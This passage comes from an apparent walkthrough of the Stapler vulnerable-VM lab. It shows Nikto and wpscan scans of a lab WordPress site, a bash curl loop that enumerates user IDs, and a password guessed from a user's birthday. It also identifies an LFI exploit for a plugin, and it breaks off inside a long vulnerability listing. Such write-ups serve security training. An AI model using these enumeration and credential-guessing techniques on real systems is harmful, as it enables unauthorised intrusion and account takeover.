uses SSL and the Strict-Transport-Security HTTP header is not defined. + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + No CGI Directories found (use '-C all' to force check all possible dirs) + Entry '/admin112233/' in robots.txt returned a non-forbidden or redirect HTTP code (200) + Entry '/blogblog/' in robots.txt returned a non-forbidden or redirect HTTP code (200) + "robots.txt" contains 2 entries which should be manually viewed. + Hostname '10.0.133.27' does not match certificate's names: Red.Initech + Allowed HTTP Methods: GET, HEAD, POST, OPTIONS + Uncommon header 'x-ob_mode' found, with contents: 1 + OSVDB-3233: /icons/README: Apache default file found. + /phpmyadmin/: phpMyAdmin directory found + 7690 requests: 0 error(s) and 14 item(s) reported on remote host + End Time: 2018-03-22 09:37:40 (GMT0) (109 seconds) --------------------------------------------------------------------------- + 1 host(s) tested
Nikto connected using https and found some interesting information.
There may be a user names “pam” (pam@red.localhost email given in SSL certificate). Given the quality of the information Pam provided when generating the servers SSL certificate its reasonable to assume she is non technical and may use a weak password.
Connecting to the server over http in a browser displays a holding page:
every page redirects to this holding page over http.
Examine page source Title of the page:
<title>Tim, we need to-do better next year for Initech</title>
There is likely a user named “tim” who appears to be responsible for web content/developing this website.
Comment in page source:
<!-- A message from the head of our HR department, Zoe, if you are looking at this, we want to hire you! -->
Another possible user “zoe” is discovered who works in HR.
Robots.txt:
root@kali:~/vulnhub/stapler# curl -k https://10.0.133.27:12380/robots.txt User-agent: * Disallow: /admin112233/ Disallow: /blogblog/
Visiting https://10.0.133.27:12380/admin112233/:
<pre class="terminal">
<span class="red bold ">root@kali</span>:<span class="blue bold ">~/vulnhub/stapler</span># curl -k https://10.0.133.27:12380/admin112233/
<html>
<head>
<title>mwwhahahah</title>
<body>
<noscript>Give yourself a cookie! Javascript didn't run =)</noscript>
<script type="text/javascript">window.alert("This could of been a BeEF-XSS hook ;)");window.location="http://www.xss-payloads.com/";</script>
</body>
</html>
More cookies :)
Visiting https://10.0.133.27:12380/blogblog/ (with noscript enabled):
Wordpress website content¶
“john smith” possible user account
Written By John Smith
I run this place
Possibly a website admin or CEO?
The possible user “pam” that was previously discovered during the nikto scan appears to have recently had her birthday:

using the RSS feed of the website Pams birthday can be guessed from the article’s date as 20/05 (“Pam’s birthday which is today”, article published date 20/05/2016). Working on the theory that pam is not a particularly technical (SSL cert details) and may use a simple password its worth trying as a password.
Nikto scan from wordpress website directory¶
root@kali:~/vulnhub/stapler# nikto -h https://10.0.133.27:12380/blogblog/ - Nikto v2.1.6 --------------------------------------------------------------------------- + Target IP: 10.0.133.27 + Target Hostname: 10.0.133.27 + Target Port: 12380 --------------------------------------------------------------------------- + SSL Info: Subject: /C=UK/ST=Somewhere in the middle of nowhere/L=Really, what are you meant to put here?/O=Initech/OU=Pam: I give up. no idea what to put here./CN=Red.Initech/emailAddress=pam@red.localhost Ciphers: ECDHE-RSA-AES256-GCM-SHA384 Issuer: /C=UK/ST=Somewhere in the middle of nowhere/L=Really, what are you meant to put here?/O=Initech/OU=Pam: I give up. no idea what to put here./CN=Red.Initech/emailAddress=pam@red.localhost + Start Time: 2018-04-01 22:56:59 (GMT1) --------------------------------------------------------------------------- + Server: Apache/2.4.18 (Ubuntu) + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + Uncommon header 'dave' found, with contents: Soemthing doesn't look right here + The site uses SSL and the Strict-Transport-Security HTTP header is not defined. + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + Server leaks inodes via ETags, header found with file /blogblog/snrw2mso.xml , fields: 0x6a16a 0x53462974b46e8 + No CGI Directories found (use '-C all' to force check all possible dirs) + The Content-Encoding header is set to "deflate" this may mean that the server is vulnerable to the BREACH attack. + Hostname '10.0.133.27' does not match certificate's names: Red.Initech + Allowed HTTP Methods: GET, HEAD, POST, OPTIONS + Web Server returns a valid response with junk HTTP methods, this may cause false positives. + /blogblog/readme.html: This WordPress file reveals the installed version. + /blogblog/wp-links-opml.php: This WordPress script reveals the installed version. + OSVDB-3092: /blogblog/license.txt: License file found may identify site software. + Cookie wordpress_test_cookie created without the httponly flag + /blogblog/wp-login.php?action=register: Wordpress registration enabled + OSVDB-3268: /blogblog/wp-content/uploads/: Directory indexing found. + /blogblog/wp-content/uploads/: Wordpress uploads directory is browsable. This may reveal sensitive information + /blogblog/wp-login.php: Wordpress login found + 7535 requests: 0 error(s) and 18 item(s) reported on remote host + End Time: 2018-04-01 22:59:02 (GMT1) (123 seconds) --------------------------------------------------------------------------- + 1 host(s) tested
The wp-content directory has listing enabled allowing more information to be gathered about themes and plugins installed.
Wordpress installed plugins:

Four plugins are discovered by traversing through the wp-content/plugins directory and the respective plugin folders: - Advanced Video Embed v1.0 - Hello Dolly - Shortcode-UI / Shortcake v0.4.0 - Two Factor
Advanced Video Embed v1.0 should be vulnerable to Local file Inclusion (LFI):
root@kali:~/vulnhub/stapler# searchsploit advanced video --------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------------- Exploit Title | Path | (/usr/share/exploitdb/) --------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------------- WordPress Plugin Advanced Video 1.0 - Local File Inclusion | exploits/php/webapps/39646.py --------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------------- Shellcodes: No Result
https://www.exploit-db.com/exploits/39646/.
The LFI exploit offers a promising way to gain credentials in a stealthy manor i.e. without resorting to brute force methods. The exploits source code requires modification to work which will be covered later.
Enumerating Wordpress users manually¶
https://10.0.133.27:12380/blogblog/?author=1
By brute forcing the wordpress user ID it is possible to enumerate WP user accounts
Bash one liner to brute force first 20 User ID’s
for i in {1..20}; do curl -s -k https://10.0.133.27:12380/blogblog/?author=$i | grep “<title>” | sed -e ‘s/<[^>]*>//g’ | cut -f1 -d ” “; done
root@kali:~/vulnhub/stapler# for i in {1..20}; do \ > curl -s -k https://10.0.133.27:12380/blogblog/?author=$i \ > | grep "<title>" | sed -e 's/<[^>]*>//g' | cut -f1 -d " "; done John Elly Peter Barry Heather garry harry scott kathy tim ZOE Dave Simon Abby Vicki Pam Page Page Page Page
UID’s higher then 16 do not exist on the system and result in page not found errors.
Pam has a wordpress user account and we have a reasonable guess at her password, her birth date.
Login as pam with password 0520:

Pam appears to only have a user level account on the wordpress website so is unable to use admin features like the template editor which can be useful in obtaining Remote Code Execution (RCE). She also cannot moderate comments or publish articles.
Usernames were enumerated manually this way until it was realized that wpscan has a feature to do this builtin.
Scanning with wpscan¶
wpscan, run with “–disable-tls-checks” to work around the self signed certificate in use on the server. –enumerate u[1-20] vp vt tt arguments were also given to wpscan to enumerate the first 20 UID’s, vulnerable plugins, vulnerable themes and to test for a known vulnerability in the timthumb plugin. :
root@kali:~/vulnhub/stapler# exitwpscan -u https://10.0.133.27:12380/blogblog/ --disable-tls-checks --enumerate u[1-20] vp vt tt _______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 2.9.3 Sponsored by Sucuri - https://sucuri.net @_WPScan_, @ethicalhack3r, @erwan_lr, pvdl, @_FireFart_ _______________________________________________________________ [+] URL: https://10.0.133.27:12380/blogblog/ [+] Started: Thu Mar 29 18:02:06 2018 [!] The WordPress 'https://10.0.133.27:12380/blogblog/readme.html' file exists exposing a version number [+] Interesting header: DAVE: Soemthing doesn't look right here [+] Interesting header: SERVER: Apache/2.4.18 (Ubuntu) [!] Registration is enabled: https://10.0.133.27:12380/blogblog/wp-login.php?action=register [+] XML-RPC Interface available under: https://10.0.133.27:12380/blogblog/xmlrpc.php [!] Upload directory has directory listing enabled: https://10.0.133.27:12380/blogblog/wp-content/uploads/ [!] Includes directory has directory listing enabled: https://10.0.133.27:12380/blogblog/wp-includes/ [+] WordPress version 4.2.1 (Released on 2015-04-27) identified from advanced fingerprinting, meta generator, readme, links opml, stylesheets numbers [!] 51 vulnerabilities identified from the version number [!] Title: WordPress 4.1-4.2.1 - Unauthenticated Genericons Cross-Site Scripting (XSS) Reference: https://wpvulndb.com/vulnerabilities/7979 Reference: https://codex.wordpress.org/Version_4.2.2 [i] Fixed in: 4.2.2 [!] Title: WordPress <= 4.2.2 - Authenticated Stored Cross-Site Scripting (XSS) Reference: https://wpvulndb.com/vulnerabilities/8111 Reference: https://wordpress.org/news/2015/07/wordpress-4-2-3/ Reference: https://twitter.com/klikkioy/status/624264122570526720 Reference: https://klikki.fi/adv/wordpress3.html Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-5622 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-5623 [i] Fixed in: 4.2.3 [!] Title: WordPress <= 4.2.3 - wp_untrash_post_comments SQL Injection Reference: https://wpvulndb.com/vulnerabilities/8126 Reference: https://github.com/WordPress/WordPress/commit/70128fe7605cb963a46815cf91b0a5934f70eff5 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-2213 [i] Fixed in: 4.2.4 [!] Title: WordPress <= 4.2.3 - Timing Side Channel Attack Reference: https://wpvulndb.com/vulnerabilities/8130 Reference: https://core.trac.wordpress.org/changeset/33536 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-5730 [i] Fixed in: 4.2.4 [!] Title: WordPress <= 4.2.3 - Widgets Title Cross-Site Scripting (XSS) Reference: https://wpvulndb.com/vulnerabilities/8131 Reference: https://core.trac.wordpress.org/changeset/33529 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-5732 [i] Fixed in: 4.2.4 [!] Title: WordPress <= 4.2.3 - Nav Menu Title Cross-Site Scripting (XSS) Reference: https://wpvulndb.com/vulnerabilities/8132 Reference: https://core.trac.wordpress.org/changeset/33541 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-5733 [i] Fixed in: 4.2.4 [!] Title: WordPress <= 4.2.3 - Legacy Theme Preview Cross-Site Scripting (XSS) Reference: https://wpvulndb.com/vulnerabilities/8133 Reference: https://core.trac.wordpress.org/changeset/33549 Reference: https://blog.sucuri.net/2015/08/persistent-xss-vulnerability-in-wordpress-explained.html Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-5734 [i] Fixed in: 4.2.4 [!] Title: WordPress <= 4.3 - Authenticated Shortcode Tags Cross-Site Scripting (XSS) Reference: https://wpvulndb.com/vulnerabilities/8186 Reference: https://wordpress.org/news/2015/09/wordpress-4-3-1/ Reference: http://blog.checkpoint.com/2015/09/15/finding-vulnerabilities-in-core-wordpress-a-bug-hunters-trilogy-part-iii-ultimatum/ Reference: http://blog.knownsec.com/2015/09/wordpress-vulnerability-analysis-cve-2015-5714-cve-2015-5715/ Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-5714 [i] Fixed in: 4.2.5 [!] Title: WordPress <= 4.3 - User List Table Cross-Site Scripting (XSS) Reference: https://wpvulndb.com/vulnerabilities/8187 Reference: https://wordpress.org/news/2015/09/wordpress-4-3-1/ Reference: https://github.com/WordPress/WordPress/commit/f91a5fd10ea7245e5b41e288624819a37adf290a Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-7989 [i] Fixed in: 4.2.5 [!] Title: WordPress <= 4.3 - Publish Post & Mark as Sticky Permission Issue Reference: https://wpvulndb.com/vulnerabilities/8188 Reference: https://wordpress.org/news/2015/09/wordpress-4-3-1/ Reference: http://blog.checkpoint.com/2015/09/15/finding-vulnerabilities-in-core-wordpress-a-bug-hunters-trilogy-part-iii-ultimatum/ Reference: http://blog.knownsec.com/2015/09/wordpress-vulnerability-analysis-cve-2015-5714-cve-2015-5715/ Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-5715 [i] Fixed in: 4.2.5 [!] Title: WordPress 3.7-4.4 - Authenticated Cross-Site Scripting (XSS) Reference: https://wpvulndb.com/vulnerabilities/8358 Reference: https://wordpress.org/news/2016/01/wordpress-4-4-1-security-and-maintenance-release/ Reference: https://github.com/WordPress/WordPress/commit/7ab65139c6838910426567849c7abed723932b87 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-1564 [i] Fixed in: 4.2.6 [!] Title: WordPress 3.7-4.4.1 - Local URIs Server Side Request Forgery (SSRF) Reference: https://wpvulndb.com/vulnerabilities/8376 Reference: https://wordpress.org/news/2016/02/wordpress-4-4-2-security-and-maintenance-release/ Reference: https://core.trac.wordpress.org/changeset/36435 Reference: https://hackerone.com/reports/110801 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-2222 [i] Fixed in: 4.2.7 [!] Title: WordPress 3.7-4.4.1 - Open Redirect Reference: https://wpvulndb.com/vulnerabilities/8377 Reference: https://wordpress.org/news/2016/02/wordpress-4-4-2-security-and-maintenance-release/ Reference: https://core.trac.wordpress.org/changeset/36444 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-2221 [i] Fixed in: 4.2.7 [!] Title: WordPress <= 4.4.2 - SSRF Bypass using Octal & Hexedecimal IP addresses Reference: https://wpvulndb.com/vulnerabilities/8473 Reference: https://codex.wordpress.org/Version_4.5 Reference: https://github.com/WordPress/WordPress/commit/af9f0520875eda686fd13a427fd3914d7aded049 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-4029 [i] Fixed in: 4.5 [!] Title: WordPress <= 4.4.2 - Reflected XSS in Network Settings Reference: https://wpvulndb.com/vulnerabilities/8474 Reference: https://codex.wordpress.org/Version_4.5 Reference: https://github.com/WordPress/WordPress/commit/cb2b3ed3c7d68f6505bfb5c90257e6aaa3e5fcb9 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-6634 [i] Fixed in: 4.5 [!] Title: WordPress <= 4.4.2 - Script Compression Option CSRF Reference: https://wpvulndb.com/vulnerabilities/8475 Reference: https://codex.wordpress.org/Version_4.5 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-6635 [i] Fixed in: 4.5 [!] Title: WordPress 4.2-4.5.1 - MediaElement.js Reflected Cross-Site Scripting (XSS) Reference: https://wpvulndb.com/vulnerabilities/8488 Reference: https://wordpress.org/news/2016/05/wordpress-4-5-2/ Reference: https://github.com/WordPress/WordPress/commit/a493dc0ab5819c8b831173185f1334b7c3e02e36 Reference: https://gist.github.com/cure53/df34ea68c26441f3ae98f821ba1feb9c Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-4567 [i] Fixed in: 4.5.2 [!] Title: WordPress <= 4.5.1 - Pupload Same Origin Method Execution (SOME) Reference: https://wpvulndb.com/vulnerabilities/8489 Reference: https://wordpress.org/news/2016/05/wordpress-4-5-2/ Reference: https://github.com/WordPress/WordPress/commit/c33e975f46a18f5ad611cf7e7c24398948cecef8 Reference: https://gist.github.com/cure53/09a81530a44f6b8173f545accc9ed07e Reference: http://avlidienbrunn.com/wp_some_loader.php Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-4566 [i] Fixed in: 4.2.8 [!] Title: WordPress 4.2-4.5.2 - Authenticated Attachment Name Stored XSS Reference: https://wpvulndb.com/vulnerabilities/8518 Reference: https://wordpress.org/news/2016/06/wordpress-4-5-3/ Reference: https://github.com/WordPress/WordPress/commit/4372cdf45d0f49c74bbd4d60db7281de83e32648 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-5833 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-5834 [i] Fixed in: 4.2.9 [!] Title: WordPress 3.6-4.5.2 - Authenticated Revision History Information Disclosure Reference: https://wpvulndb.com/vulnerabilities/8519 Reference: https://wordpress.org/news/2016/06/wordpress-4-5-3/ Reference: https://github.com/WordPress/WordPress/commit/a2904cc3092c391ac7027bc87f7806953d1a25a1 Reference: https://www.wordfence.com/blog/2016/06/wordpress-core-vulnerability-bypass-password-protected-posts/ Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-5835 [i] Fixed in: 4.2.9 [!] Title: WordPress 2.6.0-4.5.2 - Unauthorized Category Removal from Post Reference: https://wpvulndb.com/vulnerabilities/8520 Reference: https://wordpress.org/news/2016/06/wordpress-4-5-3/ Reference: https://github.com/WordPress/WordPress/commit/6d05c7521baa980c4efec411feca5e7fab6f307c Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-5837 [i] Fixed in: 4.2.9 [!] Title: WordPress 2.5-4.6 - Authenticated Stored Cross-Site Scripting via Image Filename Reference: https://wpvulndb.com/vulnerabilities/8615 Reference: https://wordpress.org/news/2016/09/wordpress-4-6-1-security-and-maintenance-release/ Reference: https://github.com/WordPress/WordPress/commit/c9e60dab176635d4bfaaf431c0ea891e4726d6e0 Reference: https://sumofpwn.nl/advisory/2016/persistent_cross_site_scripting_vulnerability_in_wordpress_due_to_unsafe_processing_of_file_names.html Reference: http://seclists.org/fulldisclosure/2016/Sep/6 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-7168 [i] Fixed in: 4.2.10 [!] Title: WordPress 2.8-4.6 - Path Traversal in Upgrade Package Uploader Reference: https://wpvulndb.com/vulnerabilities/8616 Reference: https://wordpress.org/news/2016/09/wordpress-4-6-1-security-and-maintenance-release/ Reference: https://github.com/WordPress/WordPress/commit/54720a14d85bc1197ded7cb09bd3ea790caa0b6e Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-7169 [i] Fixed in: 4.2.10 [!] Title: WordPress 2.9-4.7 - Authenticated Cross-Site scripting (XSS) in update-core.php Reference: https://wpvulndb.com/vulnerabilities/8716 Reference: https://github.com/WordPress/WordPress/blob/c9ea1de1441bb3bda133bf72d513ca9de66566c2/wp-admin/update-core.php Reference: https://wordpress.org/news/2017/01/wordpress-4-7-1-security-and-maintenance-release/ Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5488 [i] Fixed in: 4.2.11 [!] Title: WordPress 3.4-4.7 - Stored Cross-Site Scripting (XSS) via Theme Name fallback Reference: https://wpvulndb.com/vulnerabilities/8718 Reference: https://www.mehmetince.net/low-severity-wordpress/ Reference: https://wordpress.org/news/2017/01/wordpress-4-7-1-security-and-maintenance-release/ Reference: https://github.com/WordPress/WordPress/commit/ce7fb2934dd111e6353784852de8aea2a938b359 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5490 [i] Fixed in: 4.2.11 [!] Title: WordPress <= 4.7 - Post via Email Checks mail.example.com by Default Reference: https://wpvulndb.com/vulnerabilities/8719 Reference: https://github.com/WordPress/WordPress/commit/061e8788814ac87706d8b95688df276fe3c8596a Reference: https://wordpress.org/news/2017/01/wordpress-4-7-1-security-and-maintenance-release/ Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5491 [i] Fixed in: 4.2.11 [!] Title: WordPress 2.8-4.7 - Accessibility Mode Cross-Site Request Forgery (CSRF) Reference: https://wpvulndb.com/vulnerabilities/8720 Reference: https://github.com/WordPress/WordPress/commit/03e5c0314aeffe6b27f4b98fef842bf0fb00c733 Reference: https://wordpress.org/news/2017/01/wordpress-4-7-1-security-and-maintenance-release/ Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5492 [i] Fixed in: 4.2.11 [!] Title: WordPress 3.0-4.7 - Cryptographically Weak Pseudo-Random Number Generator (PRNG) Reference: https://wpvulndb.com/vulnerabilities/8721 Reference: https://github.com/WordPress/WordPress/commit/cea9e2dc62abf777e06b12ec4ad9d1aaa49b29f4 Reference: https://wordpress.org/news/2017/01/wordpress-4-7-1-security-and-maintenance-release/ Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5493 [i] Fixed in: 4.2.11 [!] Title: WordPress 4.2.0-4.7.1 - Press This UI Available to Unauthorised Users Reference: https://wpvulndb.com/vulnerabilities/8729 Reference: https://wordpress.org/news/2017/01/wordpress-4-7-2-security-release/ Reference: https://github.com/WordPress/WordPress/commit/21264a31e0849e6ff793a06a17de877dd88ea454 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5610 [i] Fixed in: 4.2.12 [!] Title: WordPress 3.5-4.7.1 - WP_Query SQL Injection Reference: https://wpvulndb.com/vulnerabilities/8730 Reference: https://wordpress.org/news/2017/01/wordpress-4-7-2-security-release/ Reference: https://github.com/WordPress/WordPress/commit/85384297a60900004e27e417eac56d24267054cb Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5611 [i] Fixed in: 4.2.12 [!] Title: WordPress 3.6.0-4.7.2 - Authenticated Cross-Site Scripting (XSS) via Media File Metadata Reference: https://wpvulndb.com/vulnerabilities/8765 Reference: https://wordpress.org/news/2017/03/wordpress-4-7-3-security-and-maintenance-release/ Reference: https://github.com/WordPress/WordPress/commit/28f838ca3ee205b6f39cd2bf23eb4e5f52796bd7 Reference: https://sumofpwn.nl/advisory/2016/wordpress_audio_playlist_functionality_is_affected_by_cross_site_scripting.html Reference: http://seclists.org/oss-sec/2017/q1/563 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6814 [i] Fixed in: 4.2.13 [!] Title: WordPress 2.8.1-4.7.2 - Control Characters in Redirect URL Validation Reference: https://wpvulndb.com/vulnerabilities/8766 Reference: https://wordpress.org/news/2017/03/wordpress-4-7-3-security-and-maintenance-release/ Reference: https://github.com/WordPress/WordPress/commit/288cd469396cfe7055972b457eb589cea51ce40e Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6815 [i] Fixed in: 4.2.13 [!] Title: WordPress 4.0-4.7.2 - Authenticated Stored Cross-Site Scripting (XSS) in YouTube URL Embeds Reference: https://wpvulndb.com/vulnerabilities/8768 Reference: https://wordpress.org/news/2017/03/wordpress-4-7-3-security-and-maintenance-release/ Reference: https://github.com/WordPress/WordPress/commit/419c8d97ce8df7d5004ee0b566bc5e095f0a6ca8 Reference: https://blog.sucuri.net/2017/03/stored-xss-in-wordpress-core.html Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6817 [i] Fixed in: 4.2.13 [!] Title: WordPress 4.2-4.7.2 - Press This CSRF DoS Reference: https://wpvulndb.com/vulnerabilities/8770 Reference: https://wordpress.org/news/2017/03/wordpress-4-7-3-security-and-maintenance-release/ Reference: https://github.com/WordPress/WordPress/commit/263831a72d08556bc2f3a328673d95301a152829 Reference: https://sumofpwn.nl/advisory/2016/cross_site_request_forgery_in_wordpress_press_this_function_allows_dos.html Reference: http://seclists.org/oss-sec/2017/q1/562 Reference: https://hackerone.com/reports/153093 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-6819 [i] Fixed in: 4.2.13 [!] Title: WordPress 2.3-4.8.3 - Host Header Injection in Password Reset Reference: https://wpvulndb.com/vulnerabilities/8807 Reference: https://exploitbox.io/vuln/WordPress-Exploit-4-7-Unauth-Password-Reset-0day-CVE-2017-8295.html Reference: http://blog.dewhurstsecurity.com/2017/05/04/exploitbox-wordpress-security-advisories.html Reference: https://core.trac.wordpress.org/ticket/25239 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-8295 [!] Title: WordPress 2.7.0-4.7.4 - Insufficient Redirect Validation Reference: https://wpvulndb.com/vulnerabilities/8815 Reference: https://github.com/WordPress/WordPress/commit/76d77e927bb4d0f87c7262a50e28d84e01fd2b11 Reference: https://wordpress.org/news/2017/05/wordpress-4-7-5/ Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9066 [i] Fixed in: 4.2.15 [!] Title: WordPress 2.5.0-4.7.4 - Post Meta Data Values Improper Handling in XML-RPC Reference: https://wpvulndb.com/vulnerabilities/8816 Reference: https://wordpress.org/news/2017/05/wordpress-4-7-5/ Reference: https://github.com/WordPress/WordPress/commit/3d95e3ae816f4d7c638f40d3e936a4be19724381 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9062 [i] Fixed in: 4.2.15 [!] Title: WordPress 3.4.0-4.7.4 - XML-RPC Post Meta Data Lack of Capability Checks Reference: https://wpvulndb.com/vulnerabilities/8817 Reference: https://wordpress.org/news/2017/05/wordpress-4-7-5/ Reference: https://github.com/WordPress/WordPress/commit/e88a48a066ab2200ce3091b131d43e2fab2460a4 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9065 [i] Fixed in: 4.2.15 [!] Title: WordPress 2.5.0-4.7.4 - Filesystem Credentials Dialog CSRF Reference: https://wpvulndb.com/vulnerabilities/8818 Reference: https://wordpress.org/news/2017/05/wordpress-4-7-5/ Reference: https://github.com/WordPress/WordPress/commit/38347d7c580be4cdd8476e4bbc653d5c79ed9b67 Reference: https://sumofpwn.nl/advisory/2016/cross_site_request_forgery_in_wordpress_connection_information.html Reference: 